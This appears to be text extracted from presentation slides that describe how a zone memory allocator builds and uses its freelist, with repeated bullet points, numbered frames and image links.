

- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order



1

2

3



MY\_ZONE



- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order

1

2

3

4



MY\_ZONE



- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order



1

2

3

4

5





- when a zone is created or later grown it starts with no memory and an empty freelist
- first new memory is allocated (usually a 4k page)
- it is split into the zone's element size
- each element is added to the freelist
- elements in freelist are in reverse order







- when memory blocks are allocated they are removed from the freelist
- when they are freed they are returned to the freelist



MY\_ZONE



- when memory blocks are allocated they are removed from the freelist
- when they are freed they are returned to the freelist



MY\_ZONE



- when memory blocks are allocated they are removed from the freelist
- when they are freed they are returned to the freelist



MY\_ZONE



- when memory blocks are allocated they are removed from the freelist
- when they are freed they are returned to the freelist

1

2

3

4

5

6



MY\_ZONE



- when memory blocks are allocated they are removed from the freelist
- when they are freed they are returned to the freelist

1

2

3

4

5

6



MY\_ZONE



- when memory blocks are allocated they are removed from the freelist
- when they are freed they are returned to the freelist

1

2

3

4

5

6



MY\_ZONE

